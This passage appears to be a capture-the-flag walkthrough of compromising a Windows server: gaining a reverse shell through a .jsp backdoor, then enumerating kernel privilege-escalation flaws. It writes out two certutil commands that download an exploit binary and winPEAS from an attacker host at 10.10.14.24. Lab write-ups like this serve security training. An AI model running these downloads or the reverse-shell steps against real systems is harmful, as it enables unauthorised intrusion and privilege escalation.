

That time it worked, and I was able to access the backdoor!

Looks like I am an actual user here. Now I just need a reverse shell payload.

I used my mk-ps-revshell.py script to do this.

After URL encoding the command, I entered it in the .jsp backdoor, and caught the shell in nc.

User Compromise

EoP Enumeration
The first thing I did was to grab the systeminfo file and throw it to windows-exploit-suggester.


Ok, theres like four Kernel EoP vulnerabilities here. The first one is MS11-011. I found a precompiled binary on github. I downloaded it and uploaded it to the machine with certutil.
certutil.exe -urlcache -split -f <http://10.10.14.24/exploit/MS11-011.exe>
That didn't work. I'll upload another exploit checker.
certutil.exe -urlcache -split -f <http://10.10.14.24/scripts/winPEAS.bat>
I can see from the output that this version of Windows Server is vulnerable to multiple exploits.
